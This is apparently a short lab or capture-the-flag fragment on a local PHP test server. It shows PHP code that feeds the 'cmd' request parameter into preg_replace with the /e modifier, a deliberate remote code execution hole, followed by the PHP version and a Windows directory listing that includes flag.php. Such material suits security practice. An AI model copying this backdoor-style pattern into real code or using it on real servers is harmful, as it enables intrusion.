 highlight_file(__FILE__);
echo  phpversion();
$cmd=$_GET['cmd'];
preg_replace('/match/e',$cmd,'match1');
5.4.45 驱动器 D 中的卷是 DATA 卷的序列号是 5CBD-969B D:\phpstudy_pro\WWW\127.0.0.12 的目录 2021/03/25 22:59
. 2021/03/25 22:59
.. 2020/12/28 21:26 0 .htaccess 2021/01/30 15:01
12 2021/02/23 22:00
css 2020/12/27 16:43
error 2021/03/25 20:27 1,040 flag.php 2021/03/07 11:34
help 2021/03/17 11:40
index 2021/03/25 18:28 478 index.php 2021/01/11 12:48 1,607 index11.php 2021/02/23 22:00
js 2021/02/24 16:48 78 PRINTIT.class.php 2021/03/25 22:59 19,190 rce_or.txt 2021/03/25 23:39 614 shiyan.php
2021/03/25 17:55 972 yuanma.php 8 个文件 23,979 字节 8 个目录 141,311,205,376 可用字节